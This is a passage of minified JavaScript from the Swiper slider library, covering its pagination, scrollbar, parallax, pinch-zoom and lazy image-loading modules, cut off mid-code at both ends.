a=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const d=p.pagination.$el;let r;var n=p.params.loop?Math.ceil((a-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;if(p.params.loop?((r=Math.ceil((p.activeIndex-p.loopedSlides)/p.params.slidesPerGroup))>a-1-2*p.loopedSlides&&(r-=a-2*p.loopedSlides),r>n-1&&(r-=n),r<0&&"bullets"!==p.params.paginationType&&(r=n+r)):r=void 0!==p.snapIndex?p.snapIndex:p.activeIndex||0,"bullets"===s.type&&p.pagination.bullets&&0<p.pagination.bullets.length){const c=p.pagination.bullets;let i,n,e;if(s.dynamicBullets&&(h=c.eq(0)[p.isHorizontal()?"outerWidth":"outerHeight"](!0),d.css(p.isHorizontal()?"width":"height",h*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==p.previousIndex&&((m+=r-(p.previousIndex-p.loopedSlides||0))>s.dynamicMainBullets-1?m=s.dynamicMainBullets-1:m<0&&(m=0)),i=Math.max(r-m,0),n=i+(Math.min(c.length,s.dynamicMainBullets)-1),e=(n+i)/2),c.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>""+s.bulletActiveClass+e).join(" ")),1<d.length)c.each(e=>{const t=O(e);e=t.index();e===r&&t.addClass(s.bulletActiveClass),s.dynamicBullets&&(e>=i&&e<=n&&t.addClass(s.bulletActiveClass+"-main"),e===i&&g(t,"prev"),e===n&&g(t,"next"))});else{const u=c.eq(r);var a=u.index();if(u.addClass(s.bulletActiveClass),s.dynamicBullets){var o=c.eq(i),l=c.eq(n);for(let e=i;e<=n;e+=1)c.eq(e).addClass(s.bulletActiveClass+"-main");if(p.params.loop)if(a>=c.length){for(let e=s.dynamicMainBullets;0<=e;--e)c.eq(c.length-e).addClass(s.bulletActiveClass+"-main");c.eq(c.length-s.dynamicMainBullets-1).addClass(s.bulletActiveClass+"-prev")}else g(o,"prev"),g(l,"next");else g(o,"prev"),g(l,"next")}}s.dynamicBullets&&(a=Math.min(c.length,s.dynamicMainBullets+4),o=(h*a-h)/2-e*h,l=t?"right":"left",c.css(p.isHorizontal()?l:"top",o+"px"))}if("fraction"===s.type&&(d.find($(s.currentClass)).text(s.formatFractionCurrent(r+1)),d.find($(s.totalClass)).text(s.formatFractionTotal(n))),"progressbar"===s.type){let e;e=s.progressbarOpposite?p.isHorizontal()?"vertical":"horizontal":p.isHorizontal()?"horizontal":"vertical";a=(r+1)/n;let t=1,i=1;"horizontal"===e?t=a:i=a,d.find($(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${t}) scaleY(${i})`).transition(p.params.speed)}"custom"===s.type&&s.renderCustom?(d.html(s.renderCustom(p,r+1,n)),f("paginationRender",d[0])):f("paginationUpdate",d[0]),p.params.watchOverflow&&p.enabled&&d[p.isLocked?"addClass":"removeClass"](s.lockClass)}}function r(){const n=p.params.pagination;if(!v()){var e=(p.virtual&&p.params.virtual.enabled?p.virtual:p).slides.length;const r=p.pagination.$el;let i="";if("bullets"===n.type){let t=p.params.loop?Math.ceil((e-2*p.loopedSlides)/p.params.slidesPerGroup):p.snapGrid.length;p.params.freeMode&&p.params.freeMode.enabled&&!p.params.loop&&t>e&&(t=e);for(let e=0;e<t;e+=1)n.renderBullet?i+=n.renderBullet.call(p,e,n.bulletClass):i+=`<${n.bulletElement} class="${n.bulletClass}"></${n.bulletElement}>`;r.html(i),p.pagination.bullets=r.find($(n.bulletClass))}"fraction"===n.type&&(i=n.renderFraction?n.renderFraction.call(p,n.currentClass,n.totalClass):`<span class="${n.currentClass}"></span>`+" / "+`<span class="${n.totalClass}"></span>`,r.html(i)),"progressbar"===n.type&&(i=n.renderProgressbar?n.renderProgressbar.call(p,n.progressbarFillClass):`<span class="${n.progressbarFillClass}"></span>`,r.html(i)),"custom"!==n.type&&f("paginationRender",p.pagination.$el[0])}}function s(){p.params.pagination=k(p,p.originalParams.pagination,p.params.pagination,{el:"swiper-pagination"});const t=p.params.pagination;if(t.el){let e=O(t.el);0!==e.length&&(p.params.uniqueNavElements&&"string"==typeof t.el&&1<e.length&&1<(e=p.$el.find(t.el)).length&&(e=e.filter(e=>O(e).parents(".swiper")[0]===p.el)),"bullets"===t.type&&t.clickable&&e.addClass(t.clickableClass),e.addClass(t.modifierClass+t.type),e.addClass(p.isHorizontal()?t.horizontalClass:t.verticalClass),"bullets"===t.type&&t.dynamicBullets&&(e.addClass(""+t.modifierClass+t.type+"-dynamic"),m=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&e.addClass(t.progressbarOppositeClass),t.clickable&&e.on("click",$(t.bulletClass),function(e){e.preventDefault();let t=O(this).index()*p.params.slidesPerGroup;p.params.loop&&(t+=p.loopedSlides),p.slideTo(t)}),Object.assign(p.pagination,{$el:e,el:e[0]}),p.enabled||e.addClass(t.lockClass))}}function a(){var e=p.params.pagination;if(!v()){const t=p.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),t.removeClass(p.isHorizontal()?e.horizontalClass:e.verticalClass),p.pagination.bullets&&p.pagination.bullets.removeClass&&p.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",$(e.bulletClass))}}i("init",()=>{!1===p.params.pagination.enabled?o():(s(),r(),n())}),i("activeIndexChange",()=>{(p.params.loop||void 0===p.snapIndex)&&n()}),i("snapIndexChange",()=>{p.params.loop||n()}),i("slidesLengthChange",()=>{p.params.loop&&(r(),n())}),i("snapGridLengthChange",()=>{p.params.loop||(r(),n())}),i("destroy",()=>{a()}),i("enable disable",()=>{const e=p.pagination["$el"];e&&e[p.enabled?"removeClass":"addClass"](p.params.pagination.lockClass)}),i("lock unlock",()=>{n()}),i("click",(e,t)=>{t=t.target;const i=p.pagination["$el"];p.params.pagination.el&&p.params.pagination.hideOnClick&&i&&0<i.length&&!O(t).hasClass(p.params.pagination.bulletClass)&&(p.navigation&&(p.navigation.nextEl&&t===p.navigation.nextEl||p.navigation.prevEl&&t===p.navigation.prevEl)||(!0===i.hasClass(p.params.pagination.hiddenClass)?f("paginationShow"):f("paginationHide"),i.toggleClass(p.params.pagination.hiddenClass)))});const o=()=>{p.$el.addClass(p.params.pagination.paginationDisabledClass),p.pagination.$el&&p.pagination.$el.addClass(p.params.pagination.paginationDisabledClass),a()};Object.assign(p.pagination,{enable:()=>{p.$el.removeClass(p.params.pagination.paginationDisabledClass),p.pagination.$el&&p.pagination.$el.removeClass(p.params.pagination.paginationDisabledClass),s(),r(),n()},disable:o,render:r,update:n,init:s,destroy:a})},function(e){let{swiper:o,extendParams:t,on:i,emit:a}=e;const l=S();let d=!1,c=null,u=null,p,f,h,n;function r(){if(o.params.scrollbar.el&&o.scrollbar.el){var{scrollbar:i,rtlTranslate:n,progress:r}=o;const{$dragEl:s,$el:a}=i;i=o.params.scrollbar;let e=f,t=(h-f)*r;n?0<(t=-t)?(e=f-t,t=0):-t+f>h&&(e=h+t):t<0?(e=f+t,t=0):t+f>h&&(e=h-t),o.isHorizontal()?(s.transform(`translate3d(${t}px, 0, 0)`),s[0].style.width=e+"px"):(s.transform(`translate3d(0px, ${t}px, 0)`),s[0].style.height=e+"px"),i.hide&&(clearTimeout(c),a[0].style.opacity=1,c=setTimeout(()=>{a[0].style.opacity=0,a.transition(400)},1e3))}}function s(){if(o.params.scrollbar.el&&o.scrollbar.el){const e=o["scrollbar"],{$dragEl:t,$el:i}=e;t[0].style.width="",t[0].style.height="",h=o.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=o.size/(o.virtualSize+o.params.slidesOffsetBefore-(o.params.centeredSlides?o.snapGrid[0]:0)),f="auto"===o.params.scrollbar.dragSize?h*n:parseInt(o.params.scrollbar.dragSize,10),o.isHorizontal()?t[0].style.width=f+"px":t[0].style.height=f+"px",1<=n?i[0].style.display="none":i[0].style.display="",o.params.scrollbar.hide&&(i[0].style.opacity=0),o.params.watchOverflow&&o.enabled&&e.$el[o.isLocked?"addClass":"removeClass"](o.params.scrollbar.lockClass)}}function m(e){return o.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY}function v(e){var{scrollbar:t,rtlTranslate:i}=o;const n=t["$el"];let r;r=(m(e)-n.offset()[o.isHorizontal()?"left":"top"]-(null!==p?p:f/2))/(h-f),r=Math.max(Math.min(r,1),0),i&&(r=1-r);t=o.minTranslate()+(o.maxTranslate()-o.minTranslate())*r;o.updateProgress(t),o.setTranslate(t),o.updateActiveIndex(),o.updateSlidesClasses()}function g(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,{$el:r,$dragEl:s}=i;d=!0,p=e.target===s[0]||e.target===s?m(e)-e.target.getBoundingClientRect()[o.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),n.transition(100),s.transition(100),v(e),clearTimeout(u),r.transition(0),t.hide&&r.css("opacity",1),o.params.cssMode&&o.$wrapperEl.css("scroll-snap-type","none"),a("scrollbarDragStart",e)}function y(e){const{scrollbar:t,$wrapperEl:i}=o,{$el:n,$dragEl:r}=t;d&&(e.preventDefault?e.preventDefault():e.returnValue=!1,v(e),i.transition(0),n.transition(0),r.transition(0),a("scrollbarDragMove",e))}function w(e){var t=o.params.scrollbar;const{scrollbar:i,$wrapperEl:n}=o,r=i["$el"];d&&(d=!1,o.params.cssMode&&(o.$wrapperEl.css("scroll-snap-type",""),n.transition("")),t.hide&&(clearTimeout(u),u=E(()=>{r.css("opacity",0),r.transition(400)},1e3)),a("scrollbarDragEnd",e),t.snapOnRelease&&o.slideToClosest())}function b(e){var{scrollbar:t,touchEventsTouch:i,touchEventsDesktop:n,params:r,support:s}=o,t=t.$el;if(t){const a=t[0];t=!(!s.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},r=!(!s.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};a&&(e="on"===e?"addEventListener":"removeEventListener",s.touch?(a[e](i.start,g,t),a[e](i.move,y,t),a[e](i.end,w,r)):(a[e](n.start,g,t),l[e](n.move,y,t),l[e](n.end,w,r)))}}function x(){const{scrollbar:i,$el:n}=o;o.params.scrollbar=k(o,o.originalParams.scrollbar,o.params.scrollbar,{el:"swiper-scrollbar"});var r=o.params.scrollbar;if(r.el){let e=O(r.el),t=((e=o.params.uniqueNavElements&&"string"==typeof r.el&&1<e.length&&1===n.find(r.el).length?n.find(r.el):e).addClass(o.isHorizontal()?r.horizontalClass:r.verticalClass),e.find("."+o.params.scrollbar.dragClass));0===t.length&&(t=O(`<div class="${o.params.scrollbar.dragClass}"></div>`),e.append(t)),Object.assign(i,{$el:e,el:e[0],$dragEl:t,dragEl:t[0]}),r.draggable&&o.params.scrollbar.el&&o.scrollbar.el&&b("on"),e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}}function T(){var e=o.params.scrollbar;const t=o.scrollbar.$el;t&&t.removeClass(o.isHorizontal()?e.horizontalClass:e.verticalClass),o.params.scrollbar.el&&o.scrollbar.el&&b("off")}t({scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag",scrollbarDisabledClass:"swiper-scrollbar-disabled",horizontalClass:"swiper-scrollbar-horizontal",verticalClass:"swiper-scrollbar-vertical"}}),o.scrollbar={el:null,dragEl:null,$el:null,$dragEl:null},i("init",()=>{!1===o.params.scrollbar.enabled?C():(x(),s(),r())}),i("update resize observerUpdate lock unlock",()=>{s()}),i("setTranslate",()=>{r()}),i("setTransition",(e,t)=>{t=t,o.params.scrollbar.el&&o.scrollbar.el&&o.scrollbar.$dragEl.transition(t)}),i("enable disable",()=>{const e=o.scrollbar["$el"];e&&e[o.enabled?"removeClass":"addClass"](o.params.scrollbar.lockClass)}),i("destroy",()=>{T()});const C=()=>{o.$el.addClass(o.params.scrollbar.scrollbarDisabledClass),o.scrollbar.$el&&o.scrollbar.$el.addClass(o.params.scrollbar.scrollbarDisabledClass),T()};Object.assign(o.scrollbar,{enable:()=>{o.$el.removeClass(o.params.scrollbar.scrollbarDisabledClass),o.scrollbar.$el&&o.scrollbar.$el.removeClass(o.params.scrollbar.scrollbarDisabledClass),x(),s(),r()},disable:C,updateSize:s,setTranslate:r,init:x,destroy:T})},function(e){let{swiper:l,extendParams:t,on:i}=e;t({parallax:{enabled:!1}});const s=(e,t)=>{var i=l["rtl"];const n=O(e);e=i?-1:1,i=n.attr("data-swiper-parallax")||"0";let r=n.attr("data-swiper-parallax-x"),s=n.attr("data-swiper-parallax-y");var a=n.attr("data-swiper-parallax-scale"),o=n.attr("data-swiper-parallax-opacity");r||s?(r=r||"0",s=s||"0"):l.isHorizontal()?(r=i,s="0"):(s=i,r="0"),r=0<=r.indexOf("%")?parseInt(r,10)*t*e+"%":r*t*e+"px",s=0<=s.indexOf("%")?parseInt(s,10)*t+"%":s*t+"px",null!=o&&(i=o-(o-1)*(1-Math.abs(t)),n[0].style.opacity=i),null==a?n.transform(`translate3d(${r}, ${s}, 0px)`):(e=a-(a-1)*(1-Math.abs(t)),n.transform(`translate3d(${r}, ${s}, 0px) scale(${e})`))},n=()=>{const{$el:e,slides:t,progress:n,snapGrid:r}=l;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{s(e,n)}),t.each((e,t)=>{let i=e.progress;1<l.params.slidesPerGroup&&"auto"!==l.params.slidesPerView&&(i+=Math.ceil(t/2)-n*(r.length-1)),i=Math.min(Math.max(i,-1),1),O(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{s(e,i)})})};i("beforeInit",()=>{l.params.parallax.enabled&&(l.params.watchSlidesProgress=!0,l.originalParams.watchSlidesProgress=!0)}),i("init",()=>{l.params.parallax.enabled&&n()}),i("setTranslate",()=>{l.params.parallax.enabled&&n()}),i("setTransition",(e,t)=>{if(l.params.parallax.enabled){var n=t;void 0===n&&(n=l.params.speed);const i=l["$el"];i.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const t=O(e);let i=parseInt(t.attr("data-swiper-parallax-duration"),10)||n;0===n&&(i=0),t.transition(i)})}})},function(e){let{swiper:u,extendParams:t,on:i,emit:n}=e;const p=F();t({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),u.zoom={enabled:!1};let f=1,s=!1,r,a,o;const h={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},m={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},l={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let d=1;function c(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,e=e.targetTouches[1].pageY;return Math.sqrt((n-t)**2+(e-i)**2)}function v(e){var t=u.support,i=u.params.zoom;if(a=!1,o=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a=!0,h.scaleStart=c(e)}h.$slideEl&&h.$slideEl.length||(h.$slideEl=O(e.target).closest("."+u.params.slideClass),0===h.$slideEl.length&&(h.$slideEl=u.slides.eq(u.activeIndex)),h.$imageEl=h.$slideEl.find("."+i.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),h.$imageWrapEl=h.$imageEl.parent("."+i.containerClass),h.maxRatio=h.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==h.$imageWrapEl.length)?(h.$imageEl&&h.$imageEl.transition(0),s=!0):h.$imageEl=void 0}function g(e){var t=u.support,i=u.params.zoom;const n=u.zoom;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;o=!0,h.scaleMove=c(e)}h.$imageEl&&0!==h.$imageEl.length?(t.gestures?n.scale=e.scale*f:n.scale=h.scaleMove/h.scaleStart*f,n.scale>h.maxRatio&&(n.scale=h.maxRatio-1+(n.scale-h.maxRatio+1)**.5),n.scale<i.minRatio&&(n.scale=i.minRatio+1-(i.minRatio-n.scale+1)**.5),h.$imageEl.transform(`translate3d(0,0,0) scale(${n.scale})`)):"gesturechange"===e.type&&v(e)}function y(e){var t=u.device,i=u.support,n=u.params.zoom;const r=u.zoom;if(!i.gestures){if(!a||!o)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;a=!1,o=!1}h.$imageEl&&0!==h.$imageEl.length&&(r.scale=Math.max(Math.min(r.scale,h.maxRatio),n.minRatio),h.$imageEl.transition(u.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),f=r.scale,s=!1,1===r.scale&&(h.$slideEl=void 0))}function w(e){var t=u.zoom;if(h.$imageEl&&0!==h.$imageEl.length&&(u.allowClick=!1,m.isTouched&&h.$slideEl)){m.isMoved||(m.width=h.$imageEl[0].offsetWidth,m.height=h.$imageEl[0].offsetHeight,m.startX=D(h.$imageWrapEl[0],"x")||0,m.startY=D(h.$imageWrapEl[0],"y")||0,h.slideWidth=h.$slideEl[0].offsetWidth,h.slideHeight=h.$slideEl[0].offsetHeight,h.$imageWrapEl.transition(0));var i=m.width*t.scale,t=m.height*t.scale;if(!(i<h.slideWidth&&t<h.slideHeight)){if(m.minX=Math.min(h.slideWidth/2-i/2,0),m.maxX=-m.minX,m.minY=Math.min(h.slideHeight/2-t/2,0),m.maxY=-m.minY,m.touchesCurrent.x=("touchmove"===e.type?e.targetTouches[0]:e).pageX,m.touchesCurrent.y=("touchmove"===e.type?e.targetTouches[0]:e).pageY,!m.isMoved&&!s){if(u.isHorizontal()&&(Math.floor(m.minX)===Math.floor(m.startX)&&m.touchesCurrent.x<m.touchesStart.x||Math.floor(m.maxX)===Math.floor(m.startX)&&m.touchesCurrent.x>m.touchesStart.x))return void(m.isTouched=!1);if(!u.isHorizontal()&&(Math.floor(m.minY)===Math.floor(m.startY)&&m.touchesCurrent.y<m.touchesStart.y||Math.floor(m.maxY)===Math.floor(m.startY)&&m.touchesCurrent.y>m.touchesStart.y))return void(m.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),m.isMoved=!0,m.currentX=m.touchesCurrent.x-m.touchesStart.x+m.startX,m.currentY=m.touchesCurrent.y-m.touchesStart.y+m.startY,m.currentX<m.minX&&(m.currentX=m.minX+1-(m.minX-m.currentX+1)**.8),m.currentX>m.maxX&&(m.currentX=m.maxX-1+(m.currentX-m.maxX+1)**.8),m.currentY<m.minY&&(m.currentY=m.minY+1-(m.minY-m.currentY+1)**.8),m.currentY>m.maxY&&(m.currentY=m.maxY-1+(m.currentY-m.maxY+1)**.8),l.prevPositionX||(l.prevPositionX=m.touchesCurrent.x),l.prevPositionY||(l.prevPositionY=m.touchesCurrent.y),l.prevTime||(l.prevTime=Date.now()),l.x=(m.touchesCurrent.x-l.prevPositionX)/(Date.now()-l.prevTime)/2,l.y=(m.touchesCurrent.y-l.prevPositionY)/(Date.now()-l.prevTime)/2,Math.abs(m.touchesCurrent.x-l.prevPositionX)<2&&(l.x=0),Math.abs(m.touchesCurrent.y-l.prevPositionY)<2&&(l.y=0),l.prevPositionX=m.touchesCurrent.x,l.prevPositionY=m.touchesCurrent.y,l.prevTime=Date.now(),h.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}function b(){const e=u.zoom;h.$slideEl&&u.previousIndex!==u.activeIndex&&(h.$imageEl&&h.$imageEl.transform("translate3d(0,0,0) scale(1)"),h.$imageWrapEl&&h.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,f=1,h.$slideEl=void 0,h.$imageEl=void 0,h.$imageWrapEl=void 0)}function x(r){const s=u.zoom;var a,o,l,d,c=u.params.zoom;if(h.$slideEl||(r&&r.target&&(h.$slideEl=O(r.target).closest("."+u.params.slideClass)),h.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?h.$slideEl=u.$wrapperEl.children("."+u.params.slideActiveClass):h.$slideEl=u.slides.eq(u.activeIndex)),h.$imageEl=h.$slideEl.find("."+c.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),h.$imageWrapEl=h.$imageEl.parent("."+c.containerClass)),h.$imageEl&&0!==h.$imageEl.length&&h.$imageWrapEl&&0!==h.$imageWrapEl.length){u.params.cssMode&&(u.wrapperEl.style.overflow="hidden",u.wrapperEl.style.touchAction="none"),h.$slideEl.addClass(""+c.zoomedSlideClass);let e,t;let i,n;t=void 0===m.touchesStart.x&&r?(e=("touchend"===r.type?r.changedTouches[0]:r).pageX,("touchend"===r.type?r.changedTouches[0]:r).pageY):(e=m.touchesStart.x,m.touchesStart.y),s.scale=h.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,f=h.$imageWrapEl.attr("data-swiper-zoom")||c.maxRatio,r?(c=h.$slideEl[0].offsetWidth,r=h.$slideEl[0].offsetHeight,a=h.$slideEl.offset().left+p.scrollX,o=h.$slideEl.offset().top+p.scrollY,a=a+c/2-e,o=o+r/2-t,l=h.$imageEl[0].offsetWidth,d=h.$imageEl[0].offsetHeight,l=l*s.scale,d=d*s.scale,l=-(c=Math.min(c/2-l/2,0)),d=-(r=Math.min(r/2-d/2,0)),i=a*s.scale,n=o*s.scale,(i=i<c?c:i)>l&&(i=l),(n=n<r?r:n)>d&&(n=d)):(i=0,n=0),h.$imageWrapEl.transition(300).transform(`translate3d(${i}px, ${n}px,0)`),h.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)}}function T(){const e=u.zoom;var t=u.params.zoom;h.$slideEl||(u.params.virtual&&u.params.virtual.enabled&&u.virtual?h.$slideEl=u.$wrapperEl.children("."+u.params.slideActiveClass):h.$slideEl=u.slides.eq(u.activeIndex),h.$imageEl=h.$slideEl.find("."+t.containerClass).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),h.$imageWrapEl=h.$imageEl.parent("."+t.containerClass)),h.$imageEl&&0!==h.$imageEl.length&&h.$imageWrapEl&&0!==h.$imageWrapEl.length&&(u.params.cssMode&&(u.wrapperEl.style.overflow="",u.wrapperEl.style.touchAction=""),e.scale=1,f=1,h.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),h.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),h.$slideEl.removeClass(""+t.zoomedSlideClass),h.$slideEl=void 0)}function C(e){var t=u.zoom;t.scale&&1!==t.scale?T():x(e)}function S(){var e=u.support;return{passiveListener:!("touchstart"!==u.touchEvents.start||!e.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},activeListenerWithCapture:!e.passiveListener||{passive:!1,capture:!0}}}function E(){return"."+u.params.slideClass}function k(e){var t=S()["passiveListener"],i=E();u.$wrapperEl[e]("gesturestart",i,v,t),u.$wrapperEl[e]("gesturechange",i,g,t),u.$wrapperEl[e]("gestureend",i,y,t)}function $(){r||(r=!0,k("on"))}function M(){r&&(r=!1,k("off"))}function A(){const e=u.zoom;var t,i,n,r;e.enabled||(e.enabled=!0,t=u.support,{passiveListener:i,activeListenerWithCapture:n}=S(),r=E(),t.gestures?(u.$wrapperEl.on(u.touchEvents.start,$,i),u.$wrapperEl.on(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.on(u.touchEvents.start,r,v,i),u.$wrapperEl.on(u.touchEvents.move,r,g,n),u.$wrapperEl.on(u.touchEvents.end,r,y,i),u.touchEvents.cancel&&u.$wrapperEl.on(u.touchEvents.cancel,r,y,i)),u.$wrapperEl.on(u.touchEvents.move,"."+u.params.zoom.containerClass,w,n))}function P(){const e=u.zoom;var t,i,n,r;e.enabled&&(t=u.support,{passiveListener:i,activeListenerWithCapture:n}=(e.enabled=!1,S()),r=E(),t.gestures?(u.$wrapperEl.off(u.touchEvents.start,$,i),u.$wrapperEl.off(u.touchEvents.end,M,i)):"touchstart"===u.touchEvents.start&&(u.$wrapperEl.off(u.touchEvents.start,r,v,i),u.$wrapperEl.off(u.touchEvents.move,r,g,n),u.$wrapperEl.off(u.touchEvents.end,r,y,i),u.touchEvents.cancel&&u.$wrapperEl.off(u.touchEvents.cancel,r,y,i)),u.$wrapperEl.off(u.touchEvents.move,"."+u.params.zoom.containerClass,w,n))}Object.defineProperty(u.zoom,"scale",{get(){return d},set(e){var t,i;d!==e&&(t=h.$imageEl?h.$imageEl[0]:void 0,i=h.$slideEl?h.$slideEl[0]:void 0,n("zoomChange",e,t,i)),d=e}}),i("init",()=>{u.params.zoom.enabled&&A()}),i("destroy",()=>{P()}),i("touchStart",(e,t)=>{var i;u.zoom.enabled&&(t=t,i=u.device,h.$imageEl&&0!==h.$imageEl.length&&!m.isTouched&&(i.android&&t.cancelable&&t.preventDefault(),m.isTouched=!0,m.touchesStart.x=("touchstart"===t.type?t.targetTouches[0]:t).pageX,m.touchesStart.y=("touchstart"===t.type?t.targetTouches[0]:t).pageY))}),i("touchEnd",(e,t)=>{if(u.zoom.enabled){var i=u.zoom;if(h.$imageEl&&0!==h.$imageEl.length){if(!m.isTouched||!m.isMoved)return void(m.isTouched=!1,m.isMoved=!1);m.isTouched=!1,m.isMoved=!1;let e=300,t=300;var n=l.x*e,n=m.currentX+n,r=l.y*t,r=m.currentY+r,s=(0!==l.x&&(e=Math.abs((n-m.currentX)/l.x)),0!==l.y&&(t=Math.abs((r-m.currentY)/l.y)),Math.max(e,t)),n=(m.currentX=n,m.currentY=r,m.width*i.scale),r=m.height*i.scale;m.minX=Math.min(h.slideWidth/2-n/2,0),m.maxX=-m.minX,m.minY=Math.min(h.slideHeight/2-r/2,0),m.maxY=-m.minY,m.currentX=Math.max(Math.min(m.currentX,m.maxX),m.minX),m.currentY=Math.max(Math.min(m.currentY,m.maxY),m.minY),h.$imageWrapEl.transition(s).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)}}}),i("doubleTap",(e,t)=>{!u.animating&&u.params.zoom.enabled&&u.zoom.enabled&&u.params.zoom.toggle&&C(t)}),i("transitionEnd",()=>{u.zoom.enabled&&u.params.zoom.enabled&&b()}),i("slideChange",()=>{u.zoom.enabled&&u.params.zoom.enabled&&u.params.cssMode&&b()}),Object.assign(u.zoom,{enable:A,disable:P,in:x,out:T,toggle:C})},function(e){let{swiper:p,extendParams:t,on:i,emit:f}=e,d=(t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),!(p.lazy={})),u=!1;function h(e,d){void 0===d&&(d=!0);const c=p.params.lazy;if(void 0!==e&&0!==p.slides.length){const u=p.virtual&&p.params.virtual.enabled?p.$wrapperEl.children(`.${p.params.slideClass}[data-swiper-slide-index="${e}"]`):p.slides.eq(e),t=u.find(`.${c.elementClass}:not(.${c.loadedClass}):not(.${c.loadingClass})`);!u.hasClass(c.elementClass)||u.hasClass(c.loadedClass)||u.hasClass(c.loadingClass)||t.push(u[0]),0!==t.length&&t.each(e=>{const n=O(e),r=(n.addClass(c.loadingClass),n.attr("data-background")),s=n.attr("data-src"),a=n.attr("data-srcset"),o=n.attr("data-sizes"),l=n.parent("picture");p.loadImage(n[0],s||r,a,o,!1,()=>{if(void 0!==p&&null!==p&&p&&(!p||p.params)&&!p.destroyed){if(r?(n.css("background-image",`url("${r}")`),n.removeAttr("data-background")):(a&&(n.attr("srcset",a),n.removeAttr("data-srcset")),o&&(n.attr("sizes",o),n.removeAttr("data-sizes")),l.length&&l.children("source").each(e=>{const t=O(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),s&&(n.attr("src",s),n.removeAttr("data-src"))),n.addClass(c.loadedClass).removeClass(c.loadingClass),u.find("."+c.preloaderClass).remove(),p.params.loop&&d){var e=u.attr("data-swiper-slide-index");if(u.hasClass(p.params.slideDuplicateClass)){const t=p.$wrapperEl.children(`[data-swiper-slide-index="${e}"]:not(.${p.params.slideDuplicateClass})`);h(t.index(),!1)}else{const i=p.$wrapperEl.children(`.${p.params.slideDuplicateClass}[data-swiper-slide-index="${e}"]`);h(i.index(),!1)}}f("lazyImageReady",u[0],n[0]),p.params.autoHeight&&p.updateAutoHeight()}}),f("lazyImageLoad",u[0],n[0])})}}function c(){const{$wrapperEl:t,params:i,slides:n,activeIndex:r}=p,s=p.virtual&&i.virtual.enabled;var a=i.lazy;let o=i.slidesPerView;function l(e){if(s){if(t.children(`.${i.slideClass}[data-swiper-slide-index="${e}"]`).length)return 1}else if(n[e])return 1}function e(e){return s?O(e).attr("data-swiper-slide-index"):O(e).index()}if("auto"===o&&(o=0),u=u||!0,p.params.watchSlidesProgress)t.children("."+i.slideVisibleClass).each(e=>{h(s?O(e).attr("data-swiper-slide-index"):O(e).index())});else if(1<o)for(let e=r;e<r+o;e+=1)l(e)&&h(e);else h(r);if(a.loadPrevNext)if(1<o||a.loadPrevNextAmount&&1<a.loadPrevNextAmount){var 